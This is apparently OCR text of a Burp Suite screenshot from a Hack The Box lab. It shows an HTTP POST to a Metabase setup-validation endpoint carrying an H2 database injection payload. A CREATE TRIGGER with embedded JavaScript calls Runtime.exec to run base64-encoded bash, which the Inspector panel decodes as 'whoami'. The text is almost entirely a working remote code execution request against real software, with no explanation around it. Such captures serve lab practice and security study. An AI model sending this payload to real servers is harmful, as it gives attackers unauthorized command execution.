 Request
Pretty Raw Hex
\n
1 POST /api/setup/validate HTTP/1.1
2 Host: data.analytical.htb
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7 Content-Type: application/json
8 Content-Length: 405
9
10 {
"token":"249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
"details":{
"details":{
"db":
"zip:/app/metabase.jar!/sample-database.db;TRACE_LEVEL_SYSTEM_OUT=0\\;CREATE TRIGGER LKSZBIDNXIXX BEFORE SELECT ON INFORMATION_SCHEMA.TABLES
AS $$//javascript\njava.lang.Runtime.getRuntime().exec('bash -c {echo,d2hvYW1p}|{base64,-d}|{bash,-i}')\n$$--=x",
"advanced-options":false,
"ssl":true
},
"name":"x",
"engine":"h2"
}
}
Inspector
Selection
Selected text
d2hvYW1p
Decoded from: Base64
whoami
Cancel
Request attributes
Request query parameters
Request cookies
Request headers